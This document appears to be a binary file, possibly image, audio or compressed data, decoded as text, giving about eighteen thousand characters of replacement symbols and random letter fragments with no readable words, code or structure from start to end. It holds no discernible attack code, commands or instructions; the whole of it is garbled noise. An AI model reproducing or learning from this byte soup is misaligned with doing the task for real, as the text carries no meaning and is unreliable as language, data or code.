-��8��H����D�4�.��9D娳�H�؊��oi�p�����;8=�����䜅]9����䃙�x��8��p��N����3��3y�H؎�h�L	�㨘�wO���1��X�]Y�؃S���+�����؆��T
�����邋���Ș�8�w�w؆��@��	�H���㈉�h�Ȋ���-H��8��ȆL�O�=�0�j�x�&Ȁ��P؃8�!П(���;!d��ۄ�Y���h�yx�X���eH��肬e�e��f^.wx�θ5H��؎{��WX�P/��8�鸩=X�P��7�I��[�(���C��؉ �K'/E�z��i�B���)��	�Hh���ȃO������wi�Ċ"��~��+��x�W�Rh�҈�ڲ��:�F�ɸ�����Y ����$�5XB���1^�[Ê�ȃD�H�3��ΨDԄ0MdMB�a��C�a=��������y���n�İx_�H�I��n\wX�=�l�PHDO��ڸ��H����؋&8����VI#B���b��U�)���N�\���������Oh�����h�{��ۄ���m��l�wx���Y����8�vHT�p�ˈi�h�L(�v��>�8f�wT�ʎlx?㸌����Ȁ�:��x�������э�B��ۉ9��C��h�.}�1騷��yhkyo�Y���<�ZYy�	Ƙ����8�yx����(8��0EM�l��=�`�a���C�ܨ�������H�e8��>�{��wH��������(�%x�d8��H�vo�e؉����h�34�a|���(s��h�^����U�b�=�N
���i��4舊��H�h����N��,H�f{��h�fK�M�������X�g��ew�����ȏ;���8���D���,h�ex��x���;f`�T������x�pۈ�4��)jG��N�)Qn"U���Ƽp']�^t������%j�LP����t��}���vC=Y7�wPM��	=�w8h|'���v%�"ퟄ�S�L)�Ah�����Jל��M�J$Q�v���I7�~xѹ�����v�I�܂�����Y��7�u���/^�.Hw���{����Mm
��'��x�_�N��i��!y}$Q:�n���fw��w,�r(����p�A&��誢�+x����v�;��N�~�߉���W��+6�!��1TH��N�BeG�/�i��ش���� ���sO���p/�j9��㏧�����+��XM��������T�B���XJ	Ԧ�+��>�ז�/� �y�7���f��LH���c�$i&��l�l�	�$1�?J(��\0,9��������)����6hΕ�hP(��L���քH;�v��*2�����w��;��|Y�ȬA�ŘX9�`�
	�V�O��^� ��a������` �E�ؚOP�M������0i��p\느0bHڑY�����)�H�#���>{/��(+��9�	�(H5�殡��*����9ߩ�l֙z����-�"�,Ȁo��h�N��+���B���P�I���y������^rϛ��Z��P��ޖ�h��@Jv�
���?��1�W����+)RpO���h���`(Ƙe�v�(
�� w-����ǖ}����~h����	~r ��VJH�`�aû<0�Y3�� i�.�H�K ���
��6���Ji�̘	i��J�M����i�2 `ǒu��S�b�+ޢ�M��v��e�3Ú���8����Y��f0l�����O��S૏�>i�v�苊 ��D��O����/�|��3�D*$��И����)���q��$�
��b�wP
�0����j��ĺ4���ʸ���H�,8�8��`���w��K����Y�|9(���
�������e�̸�Ag��	��8?������	����1F�>����9��h��X�pI������)�nh�\*��x��(�����h�0*��ӌ�~�q�i���I�����y�� ��L���	�3���XH��I��tY��ɀ�ĉ�&F�������1�|Y��t���|���jwX��9�<�O7�̌�ɘ�O?����� 	�xj�S̿� ��0(wx	�^		�w@�����;�\*�*�rp���j�謈P M����h0g�����>��t+��	�2芶����vɆ��d�<H@�X��J��x�͵�
j���<�6��*��!��vك��w�	����錋���7���� �̨�\�(w�`�^x�K���Ȧ�h���)��`QF�o�Q�x�Bɲ�!���m\��;��$r<P���[n��
�tY��i�H��6@L�謟 �H���]ɪ������0w��\��H��8-Z�c�����(��ԡ�L�G�2�ӻ�D
��(��
����캌�䈙���(����I����L�8k��ƥ��j{��.����2��W i�J�('X��v��N����Oݣ������Xʋ��_�J�8��6����:(hN�󠋱���p�����
`�[�d$����o&�4��էN�������紨��4���p���l�eDl��hƟ��h��H�����[s޸P�{Ӽ-���(���w�5�*ۇ��/`������,��ބ50X��|j�m8P
��keL�M��Ć���x��$�t��ĉ+���C)B�r�+D	�L�B�n�/Y,W�r���0{S�5H���!�[$���)ơ�遴��>�-PacI�S��NKuKX�@��Ppo�qK����3��a�Av3ὣ.vψ�;�H��@^5�|���S�qT~����t+����ui�P	�/(���}P��[yf��2��3�5lE� ���m�dw����S��hY>CIo�8(���1�u����aM�� ���O��Ni�6�3g?����J���w+�2�p�dx��(ԍ�����L��@�΄�^���UIA�d��ؾ�<��[wY��	���w)�{�(G���)J�T�ކ2X���8�f�E�����H(���]���p�c�rsbv�e{:�j��5Śi��`�^�@h:��a�Y�:#�=��	����N����Y�4�B)K��`..�My��t+�n=z�w�������.b&�f���]]�W9h��@w�i}q9������hP����wṔ"H�`�u	��og&�u�l�A�P
����ndK䫁�ȿ�8��
�����X
T0�h�� ���8?�k��6k22�Y<Z��X�������������K[�59�ⲉuc��������Њ�
�h��8�H4�������s�P��r�P
sI������
� ��X�'��ڀ$+���(�p��؋�������������q����w�������숈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X�3 ���ɨt;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O�����������
���]���'S˧����wxJظ�͝��o@8ʿ �?L��Pw:C���T�����7��j��sZ���!�@ �j���R���i�I����S�}�ؗ�X��j�d�����G�w�<���KLk����70~R�k?�=������\q�� h�� 	"X��lH�����65M(�U��ؓ�����w�FJxSk�y��4�H���v�['Q��(>)��j��q
�tIȎ~*���ȅ��}.�w0��(۸(��;	V�_��t�醰H�Xx�t���x
��舼�g�n��ȩ� �(�ͺw��ӄJ�pO��XȎ�è�� ��O�1��%�8�ch�錓���H��h�4xʋ���x���c��߀� ���K� �����{���q�`��ӄ�i	�Td�RQ2/8��	����^P�H�� ˩lP%�Z(�ŃW����p+�w�Î
��� ������y��`��"�����=�PC����	�Q����Y���j���OxY%�v��\ރ�鈎ꈂ�L��H��j	���H��	X�ߐ���xw�	P胱�}0?8�XJ�7� ��X�ʙ
�T���ݽ��Ó�h�O���Z��$H��xƯ
��j8߭d}�Ĩڨ�p���� �ld���Z~���lh.����8�*�x���"��M�-��̏�Bz<4��wi�u��+� �T^���j����xe�ٰ�т>8�0	�&ᩨ6i�D��㨏��Aː���b�s����%(ɀ(�BN��-I�uY��K���ҵ����ɻ����(��ǔ#��Z"� �w8���`�����$*�S���XM~��d|H��&��:��h�j��t����ӌ�^��蕱��jr=�����-�����ɚ��4X��H��6��̌H��p��,s���91����`ԩ���:���ɛ��I����dʁk��D8����pP��	����4`Ȱ��U�|����v	 ���:u��ST��ͨ�������:�l���>,D�+�^8����� ˁ��[�h���ȅ��ȰȎ���w��	�v������U��{�x��G:@�u�����t��w�Ā��������$ď��K�����y6� �x�C����I�\T��>I
�oȃT���o%�N������F��_1v�O�^����q�,��E�ܲ��PhX��J���p��M���J��;ɥ*�����9��#n��tk��`ɥ`��;͞��n��|��p���i����k�
��h�����j`�J�8	ˤf�l�J!�L��<P��1fv���3w�		G�Q�X:�p��l	t�YN��:�a�8�%�I�8e�(R���?0����˘��H��E	��8	����������,o���^���� ����}܈TP�	�Q�@ZNɍ��镄�*�]��䝎�$�y��)�`;I���7���ӏ��5-kO�K�d m��؉	 �XY���ȁȄ�?�W��pf���I�j�G�P�H	�7�4����$	��PJ�����	�D�
�������p�5��Z��?���zw��i������q��Ȉ��ID�	�Ĕ.`�xY������ȃ38��Ȏ˨����͛���\��׽��l���	�\�K��ƹ�+ȏ<茇8�;k�N��xצ(���� ��@��8��x�<��?�j�X�kh�u{�{�� �Y���X�w(��^�T��z��k�v���聪��|��3(��h����8�i�x�Ө�D��D8�X�1��k�]��胇x���݀N���L�w��w���o��؉�x�.h��w�Ιo��X�,�#��1H����vO�3��a�Y(������pH�w�� �������9���wX�[}ބ9��X��Y��I����^��ȉn���胱hWn��(�0�&z��h�Y�q��C�bȈ���#Ѐ���X�����w�>���^�:�(�i�����vx��(�cX��x�Bj�lH�Ү�X0�0��b؅�x�i=��8�hp�.,���x��H�ҽ�� �v��7 �tz���wعw�w؎�(���0[��w������\�X ���SHD�i�5���,�s��L��vx�}ԩ�3��v��n�����������΅����(�38�=�ʋ��8w�:��h�T�Sh�wH��(����@�N��!˰�k��v��q��|�@���Ϩ�I��x�h�x8�쨗-h���ʄ+���Y@�1���莘*����8���"y�@�kH�%��̮�> �wx��o�̩�oÆާuʘɨ�x8�D(�G���莵M��쁣wȆ�H���̯�1(�樁����Z��ߕ��#�k��X�Ǩ����m�8����Y͉���������`(�ن�8�D(��(�.X�������H�@?�U�w�#8��*_�#���x�U��A��H.����l���)�}��͘Ϙ�)�7(��ȆJ��Ȇ�˸>��򹏤����ū¸����!�����H���֚�W����v�(/��͞��hځB��B(q�/�*��8����������>Ȅc腾��Q��w�1�����x2�(~�*�����8��[.ݑ(���bϘ���p���B���-x��+���Dx����̉�Y�"�91�\<�Aj�����!����rܚ��(��v(���^R�$Xę̈́Y(�X�*a��k�$8��k� ȧ���=H����p��9�L"���X��������(�v���8����{�٘�+���ċ��%r��䗈����lhݏ8��(�MP��X�L�^�ՊO���.�1���\� J�TH��/'�w�¸	���}.�و��+.8����	����ɍ�y��h<�,�x�����j�����:� �p��z����'|b���������l�h�8�y�t����%<��vH��o�w��[A���,��x�l(�=묨�c(��h�>��Y������}�$|b�(����K�����H�	���s��x��H���䄙�>@��B�C�9wH<�"�ȏwh�s�|��������8�c�n&���Z�b��$�(�X����Ȋw��������|Z���3�0�	����)=�Gh�Ө�������H�^ȉ2���i�1���:�!�����$S�;�@��q5\�6�i��X�=�-��w��0��e�04#3w�����(>X�m���肄x7��>��J���*�IH��8�:^��k������YƉ����(6�ɍo���x��؎G8��|�ux�%؎�+��H�$���X��X�TȎ.ȆWXK�i���Li��.��h�������üh�s��_2w[���r�sA���G��vx��Y��x�(�⤍c�����-a�U���'�8���f��i>+���_L�8�(?[}�$H������M[��؉�(Nv����	�<���ȑ�K�����h�x��c�*�تں�j�sq;�~���%�`��kh�g���1<���H�~���hD�H�������H�3Ȝ���E�����lh�fB��
��'8D��D!J�X�ڐ��E]FX}F��6��5�G�Y@؉%ȉ�8�gwH��[h��i����3X�p��x�Ɋ����Ȇ㈫���c�7��۫���ȳ؆�������e�ڋ2���B����^̘���^x��P��5�-�_抄w�=�:�	-w8��(�8\fR�����.+C�7���BL�X]Y=�$x�-X�U��4J��{��8��H���ˈ��Ղ���)M��8_Fs��؃i=�W8����XK���H��턧2�$y�(���@{]ϰ�ļ�h���r�h��H��(�w�438�.�_�؎$�zS�w�\m���i��X���wȠUءN�mi����؃a�Ë�(-?5T�:(��	��8����8�&��_��_H��腕��d�#��b8EPȀ^܃=Ȃ=�=X�����X�T��f��N�����hTy��e��{�uH�H�He8��ȉ�=��HȊ��V-h�v3���S����󨎉��=Ȁk��=X��+;~շ��Hȝ�km�ĕ�dh^�x�$8�����8��Έm��^w��h�W���>���.8�&X��&����UX�(�ȝ}�X�%ٸѣ�ں?�{�d����l�X����q7$u�^̓���ȊH��l�H꾐�U�Л������PآaȄT����۪�"�CI<��M�d���T$��e��eH������d�AȆ�ŊΘ���������$؂�x�W��(�c���䮤Ǝ���Ȋd�k�,�ٳ��}^F]�l��8x�!��wH�괘�F�oF�H�v�؂6��w3�K�Xig�&V�8�b��2E&�f& ���h��k���xa�:���%���vx3�Z�]��NoF�g��g�f�ى8�b�w���HNDȎj莨��;X�H8��`��\}e��WX�D�I3�4(��ف�2�z�ZZ�l���z� ƦO�F���ȏDD��V�y��I���m��f;��ʏ���Ԏ^]`�j�5��H�����K��h��������8�Qc�t�#+���,H�.ȉ�JR��y�z�I�wo>	F�Xw�lR偬�(���c�j8�`g�j��Ђ���؍Oȍ�܀�����2w���wv%��J\2��p$_�h7�zd�����l���%���>�pGR����skW����Et��T���:Bd­���ʈ���5t��B�ـ��p+bg����*�
��yP�dOB\ސڂ�;�B��> s�kW�	uj�9��ԓ�Et�=b���L�H�Ƃ)��h󜌗�� JyZm���X�(t�Uy�$#t�h���v�*{f�w3އ�x�=���Kt]!�ڍ������]7w�2q/-��QM��:�_���q=kߋ�iX���N7�f�KzO�.��$�c�G׈��o�f�
ސHH	,h��n�郏�l��b/���-��`n��L�K8ݎC报LQ��@�l�����¸��v!"��syϗQA؄޺dO�ΖH�5X'^����*���3r	`��`����+�D��M<����AF�f���{�����yJ�	ʸ\Xʇ�w\�"�9.����)�q����I�޶L�0hv)�6�o"�P�/����=V�q������\9M���Yꊻ�@i�묈��t�\��t�kѸ�+���)5c�~���mP�����m�_�P�Ct:��0��� r�ʛ���~p�������h΃�0A���dĤ�v\���ԩ,��T�hϔ�
-��/r���va�]����h�����:�+�?�:��b댚�2l�]����	po�EPꁥ0QH��0���M�w���@y���@iH�"w����HH��A��t$�*�rr/����Sr���R�ij�����)�`팛��0�M���<�i�Jqj��viN���XD��a���6>�7�n��(.�OH����`���	��X|4E�Q����T���̰-��xH����-�㘠�(�@���^����r���h�+v9I�@9\�y	<o	�Y�i�S�	������~�I��l��q���~����@͆Ĉ��pi��`��Xw弨����nȎ��	��+�h�,���@��脼�H�w�̥�O��ȉ�����̋=q��w�	S�h339����ͣ�����D�4X�T)�`���i)�l���@ɿ�l��L�,X��h
�j������� 	�w����h���M .�j����8j��������x��ɐ�(�zyʨ�p��3IpI���O�(K
�<i�,ש}���pI���O�����
���Ż3ζ̛�`���jD<��w������wHȨS�܋���	0舍���>ɨ�{K���@��Z�40��h��0J�lL�@��v�"�y��9�=���,6��
�;��iN�4���ph���`��x6+�ݓVq�ʘz�+���Ìh��HΥ��>�����)����h��h�iD��̄����Dx��xʚ,�	���:� �#����E������o��	��BY�Xψ���\j�,��;��#�*�>�O��9�������b�[���5̵4�̅��&Zcw�� ���ƣ%�����O`
��ￒ�^r�&,x�����錫�Tj��L��H��`��$Z��� ��6z{��ɔ����(����-��RI��,"�^H���h�+I��X����4�<��e�V�[�8��l�ϱ�
V�7�u���8) "�y��Tꌫ������Y��<��	�Z�τ��P�	����&��?��#�$��4=��s��`ͧ7Y3��cvk��)���E���b��5���w*ܱÙ���4ԥ�T��
�:�\����J�n��	��f��|^m��$����0J�֠�O�(��A�b�8��#v8d��
�t�?j�ɱ��5�H���X����֮�L�uEC��.�c�' �z�a��H�wa�3i�]��O[���x�}*ڲ���x��G<7�{��ի�hEd H-��b�������Pu��p���0r�P��0�����prZ�����h�V�r�`��x��۟f��<�Kƹ@3�iw�y���@_�)�����PH�U��w���{>��[T�eMCW�f\������2�fJ$��V�| 7e~���h��p2�j��~�\H��C">�Ʈ���l_����`+�g8dG�^�)�=�� 0�]���Y┍>�W(�uS����P4�$�s`w ��N�0�ڟ@�|2
(��Խg���T�#���U�+o�oe�Ɖ�g䍝`�����G�l��I����Z�tG28�c��*�8���Z��fEw���(��ǘ���4D����O?��\j2��qO��(����p�.�)��)���)���K�8�@0����GB/\6�L�0�]����b�\E��Ê0����?�4�{����@����؏a �܏����Ȋ	x0�{4+{��I4�Ѭ�� ��� �`
�L:%+%��$ڻ�b�Њ�P���7P�����(���	�Iq�6S�Im����$0@	���(��>�����$�
�P<2<bq����A�}�
�X
�p����@������q����w�������숈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�����#�錭�ؗ�t����<k�>�����X�����Ȇj�� �L���4H�Ly�����H�A�:�� �� ��s�ρ/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�Xz���j��{>��T	JR�(4�D�v�w����p�Jh��h�P�	���	!q���8L��|J��u�	O�RZ������Ę8I�,f�b�����
�?d�B�vܸǀ{���Xd�X��^ہ��YM����>XK���P�t�N�x��4$VHpk�����:�cW�ȩ���|�����po���}�+����h�+��M@�E���w`	��/	�����^��y���O�`΋D?��@$��i�d݆(i(��p����\�� yzÈm����w�x"�mH�׈��>�	��Px
��)�G�h������8��*QIr^ �l�}KIg�O3�tK��������Ņ���������	�H�	���>��䈻�K�P΋<����n�QcL��[�I���u�		���wJW�H��TبG��"~�
��g�������+���V��X�
Q���l��h��z��T��\j�P ���Y��8%�NW���������uZ�����NKL��C�L������\w��H��^:ol9�И��8����I�P���nh�߼*�����P����� i�z�Bsi���<��	�t���`K�	� ��	����X�~H(&�J��=�K��
�1a��H	�T��L��h�L�X؁(]�-����2�����c�����˨��.�r��	줏���D�����T�"��鈐8�1x*`x��<(��v�/�	�7u	|�����H��ʸ��C�����$�Ǌ�V��
ɖ�
�P�6�|#�wH��P�ʓH����@	��i����$ɩ�������ۂ^�i�&p��r
���%�̈�/�}����N���x�������H���H�ޙ昨������l&�1a��
��
�Jqыɜ��	�j3U�H�����}-�Ө��l�	拘���X��(���K�i5	�����J���4����ő��JJ.�ȼ)���Y�@���^�XɄÐ��l��:ƭ��r=������
�1���$�w/�ky� }]t���㦜���Ω�v�c��`�	 ��w�RȠy�Y���~Z��8.�����x1�f�6�i�A�ȥ�H�Յ�P��n��	�sr�����v+���ɜ��L��Տٺf�pJ���X���1��
��X�\��N`ȏ����)ݴ�ʆҽ����Ѝ�j����-&u�
 ��w �������� �x� ��Ȕ��ˌ���8����H�������֓���������Xx�fhk�wL��l%�Bv�Z��u�5	���q&ҏ��@��8I�T�X�i������(8 Ȍ�^Y��	�z��� K&���Zh�H��	c�詘����'��̛�.��G�����
��8	Z\���߆PJ���J�+��P���8�bm��(��>�Ԙ�I����iԸ�i�������J�F�\ ����PhU��r�� �����=p�<~�^�������R�PȆ�2���D���E�눃��ɩw��s3�v��fg���ǉ��J������^8�;~ۭP��h�������ט�i��>�&8�¸���w��j8��8�Tɤ�l���3;���Ʃ�/߂�)�(��K����8��)��)�h�����=�y׀�����★(�]8��Ȏ�[��J�j����`�˃���8��M���ox����_��ȉ���X��h�Ph�5X�U���T������]��0�qx��/��薿+� ��X	.���0��.�FݓFw�1h��������߈�肤h��릖�d��G[��(�#���8�1��H�i��؅؅]8��:��h��\�jy��x�P�D���\ ��wX쌉����`�Um����H8��\��h�^H��H�v��������؍��茘x����#H��|�x;�b;�X�(,ƹ����?y����8�����̹�.i�����&h�j���H�^��wH����F��K����(�xy��[�z@bۀAH�퟊�� ,�p~� ��w�����i(�i��8��ْ�9�D�l8�L��Zͯˣ18�¡��>��wh�a�N�x˒}@	���}��3��q��D������ ޫ��w��ɸ�8��F �>8��zi`������h�K=�X��h����#�c��z���-������F��ص��w(հ�ܨ�^���h�h�����z���&z�%��8w8��#��Ȉ�A����l��3+�qp�反vH����3(�����w9�n�vȉW�����S �����8�+n�h��x����l��h�3:�w���q���7h�u��8���a_����]�H�闹�Y ���؎����X�'}���c��=(��/ �ȶ��	AΈ����x�>�b磘��(�XZ�"��:�D8��/��8�W��2���Ԇ��K�^��
�;��oH����M���B�wȉȘ%A�"�*��(����HȆ���w����2�߁��r*7���wwh�4���z�Kz�������e\�w��H������#��(���<8�¸��ȉ&8���A��鸏����!����ޅȣ�h�w�����;����竐�*����4	��H�/���H�ï��� wh�2�#(�#k��\��]-SX�N��ɨ������ϋ8���h΋ɯ~̘��y�@���::�ȃ$����^ȉ�}���T���db��z���� ꜒1�����w��E��4��J���wɈZ*�L~��3��+�����Gȉ(��X���.8��x�Im������lk&.���8�а���'c;��h�*����/��%H��c�X<�"���3���,w��8�����؂xY��H�ų�w(�h�1�����lό)=�J��:��Ƣ�����H�%��wH���8��8��;�-�?�������1�3<w��u��<xq��s�J�3(w�1�\�Ekͦ{�N���I��H�*(����0y� ��ʑ��X;�I;�wi��肳*�[[�v��cȊ���#0߯=<���M�t��TH���>j���!����]���<��""��r�78��h���x�u8�c؂��^�7 s��H�����Ȇ�8�У���l�4�(��+�Hhh��͘�XK�ړĜSx5������w�����(ѣH��Q�H���7���Tx��3���-n�d������yힳ�L��{��Yԡ��ӱ�;��,�"�8���\.�<���$��̂���@#w� %�TȎ���by������Ȉ>�����ɒRm�"�§|K�XƂ2�׽2w�I�j�6W3�ȏ���<���H��ȉ��X쒨�y����18��ӂ�)�l��|ӯ�Q�����6$<�M�B�DԴ�w(��8���Ms����d4����^�J���d��H�.8��؎D/��D���x��Z�B)2q��֘�G���(ߜ� .����e��\Ʃ]�#T�tBUh�iA;c����ȏ����X��ȊrԂ�h�bw0�l��x�Ȉ4���0wX����=h�Q^��H�z���E쓊$��noE��F�d�w��Z &SF�Y�g�uH��σ��
�5��H�x���D�J0� �w(�T<��L�r^�����ix���}R��?�`/!WDYjT��)��{���y�?��$x��X��3���h��[(��uQ�92��H�T�5�P��儌����%��GA�ex\!|E����˘�<������c��wH��Ȋe؉$h�㈉�HwȊ�b��X^2c،��x�x���vN�=x�؃u�	u�������n��BYV��EI�I��������x�$���K��8��Ȋ�8�F�ΈVw؂�x��đ��D؂.���(�Ș���X�Ȉ 8���s���ٍ]!B/t��M��t�y�H����i΄�Vy؉�(2�6"E����ݴi�9[,�-Ȇ�Ȇl�㘈&8��8� X�08����p���P�(�t��!�L$O�wX�'��+�U$ȃ�Ɖ���鈉:*�����w8�^H���X���[�n�F�P8��M�a��縍r��k��")���]���]�sP![�8=)o�I�����*4l��i�}��H��2����C��<�J�θ�Ȇ
ӑ!�a���@��w��+{m܉��Չd8�-b������Z�ex��xQ�H���
ڨ������ �X�=(�x6�v�0� b�Px�#^@Ө��H����ໜ���b��2{�?���,����(�ex��8��Xoch�H�"�i#.��8��J��H�慕w�7��q��h�%*��j�8�p�3�����w�����XK���"������u�y�Q��-8��(�ufw����F�x�,U�����H�U�����ʦ38��8�j���؁�X�7��)��;���I�{(�w.��h�ɏ�Q8V�y�5]s�����X�$�
�Ȋ阎�S��8���9ȉ�Ǌ�͎%Z�! �8��jȵ�	0�{��k����{���t*��-�Q}�J��h�"�l�Y��h�l�c��V�8[��0w��I���x.0���؛,��߯d�݈�����2s�y�q���1�r��w��%vũ�n-�c��J�U� wR%���؍���&ѻoW���v�i'׷�yv�	��B���R<�+m��D`���,�P!l�-�p�u�Aל��-��J"]�w��x'�#���x	P&�L��~�(\7�����;���wr��@�I�W�P`n�T���4t���
���R1��^���x��NLH[#�#v��^��C8JH���r!@��w���KL���
wQj�Jl�<���K��w0�p�e� �J$j]��1��������av*V5�S�wYb�*��^z*d�G2��ҋ*0n�
��J�K�~��*����Ҁ�+9�Ȉ��h(&˥��+��@-��d�����'X$r�N#�p���JL��P�O&�Zڐ�
� ,��0�@P���hS#��������k� �����JF	�v�(9�T�Ĕ�fxϞ�jp폼�	���IH���z|{�pp���9��Ryw9���c���p��vٺ��@��j�Y���c���c� ��k����k��@�2��끺�h��"po����I���^��P����=g�+�X�*��;.��p/�������I,�`���	�9��
��*�D؋�п��NЕ�8l���H ���ˋk� �9�Ҏ���������M�0�.m�� I��K�̌�\��	����K��`���\�I� ������)�Ȉa���@�Q��y{Ḹx�:�w ��8n�����$�Y���2yY���eִ 邎�៰o���	��� q���[ꁓ^L��i�����G�p�G�z�� 2�x����Q��,�����@��r�-���I���7��S� �Ai^�E�{������q�>yk����+�֨���v⢠<�A��� m&v�MX��-���Q���v��
�J�M��t0l�� i���x�%��	�=��j��ͥ�i���X�r ���H����4����w��,�PC��4����M��pυ >��͌������������PJ��Ȉwy*�wPN�h���w��֮��L���L��y��t����Ȉ�Y��\h��HΧt9�Y�G����Ѐ)���n�Wo��6��B��ҍ��觪�,����|�M�f)� ��X�M `�2p��!���Z�������8��z���XN����%�Wq`��ې,��
�DL��P#�Sp��a�xD&��	X���p	�.!ͭ; ��pH���H��I��w����CV~ j��6�`J�@
�:t+�;�I�S�����pO��(�\H��h�Ӱ�tK�xtO��X ���	��,���E�p(�� I��|������a��^(�epϴ�y�����CӨ�������V��(�� 蘄���"�X��&˻wY� �؟<���b��Қ�����聻⼌�}���
5(L�gX��
��4M��)�D�	��p)��X!:�\,��d��s�\������I���3ª�"� ��H��0	w���������$����遚�	떱�����	��aύ0H� ���]P�౏����h�	�L����Y�<��z��x�� B�\���pˎ����2
�,,��������
�:���-�ġ�g\�z@��*�;�MA�Y� ���L��*���и�^��	uY��'�(ꏫКS{��jX�������>������p�Ө��h�"��Ōw����P��Y�����不���M��$��X�)2u���,��l�vw�ɅB��5�Q��j8,�Ɇ��H���
�n���AόhC�����������Ӑ�x�L.���N��Ñ����vy����Xu�vɆV=I���L��+�%Gƙ�I��؋J��F�<	D��6�F��k��e�$����]`Ώ�X.!H^V
�<):�`ʟ��a����5 |�ހğt��t�BץNQ��N�
}J��B�f'Y�c��땦�|@z�"�wˎ��{�.��J�2�����\��_Z
�: v�=�G�5΁w0I��B���J@$|���h�Iԧ���D�)F*6�
��t��(����:�[h=a~ߦ��D9��W��Qίϛ2�w�
tb7�0h �j�S?��	!ǩd�K;�cC!==8�"�n� �%Sے���@���<��=���f��$H��	(���}�^;�ϳf��	�郆7�'�~$Q�P��)�Bكi�LRu������2��	L�
�=�Bb�5?r�,�[�LE����J��@���L���͋TP� ����͎v��<@H}o��*�G��M�}�Q��^H��U �
�ʚ�N><m?�F�6I
�I	���]�����]@I��[��r�����F������
����\X��p���>�	�`/sr1 x	��
�8	�h��(����@������� 哵6�#�y ��4J&	:2!� �yHb�=�A�1x���h���	�x	� 	��
�����q����w�������숈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@��4	��X��k�R���̙�ٟ�[N#��yG�Ӥ�&�
���|X�����Ndc��!�3-���B���Ղ]���1X�rG��D��?��	�׏,�|�� $z4r��K�d���$�g��A�|��׾�TL0e9���L��w�����³�t[o�d�z���$�4��I��8�����%ѮSպwH�e�� hG�����ˤXVh��3���ʌ���}��l8	�9�vlO#$4�Y���������a� >g�[' � s�6p�\�Ȉ��,O���؝�t����,)W�	�����vV���HF:4�%�jpN�h��h�p8@�Ό�����ҚH|���,�xO�v����vsAV�
�Ĥ�I�]�r7�T����h*� �ޥ�^w�o���h��
hH@�������P���������ɀn���y����T�����t�x��K�˺K���4� C�C��h����N�lx9���:�İ��F�*��o���N��@���yw0,pȘ�+�̊4xȦi	�	��@��9�PH����Yzn9@���&̿J���t���ʺ�A�x��7��������������Ej���j[��zL�é¢����C�����1@u�����i�k�5<���Jw���K�xJL���۞�D�O�	�����B��7�xi�IpT��j��P��ɺcz��+�F�& 	��H���H�^�X؊��ʚhM*�ND�u�Z4,���\�vK�g�\������+���#�.�P���l���*����{Q	�uJ��`��2Y��䫢�S� vY�����@#�oߒ��!��������mЊ�J�@)/��������`\�˂����H��|��݂l���$�(4���M����K��I�M�߄wg'��J��jڑ�l�`��݋�ɨ���np0�-Ĕ�x	��Z	������Ҟ�*%��������>w�K�w�ʜB�!��LLH�;8Lʤ�9�� ��C�4l����ȃ���2Y��h�5�cC�X�ʘ
���̿T�����E���yߥ~]&:u�T��
�#u9Q��Y'���9�`@L)�� +,C�h���(Ҍxd��=ǋ�+��:58��y��P���)����#d/�ʍ	ج0�aZ7�ɏ�
w��T�l`�Z�E	�S�wi:�MI�ఌ��Y �\�`������*D;}ύ,��	(��d �f���䋘���Y���x�J�Ԭϟux��ty�T8�䨔e��z�����U���>�do����u��U�y�����9ȸ��tk���T���L�씗O�.��o�ޛ�K���c�T�_2n���l�P(��8����|��ꓐ�B���Қ��@l��x�7�
��q��2U'�	���ɋ�,�dʃÈ�1y���w��X������@ɓ��硄I��P����8� ���Byi��b��큺y���5�ʪve��H��p��yI6|H�;�A{̮�i�TxJ5���0)�4�f�X��+��J�P���j荊a3�BS�h�<8�M��¬I���ȓJ���k��҈��舢1m��Ϧ4��L��� ������H����y!ʹ|�?卆�t��p��d��L�s���H@���gJ��8M�@���x���w����iF�S
w�шfk%kpƩ��Txu�d.�:�r+?,����
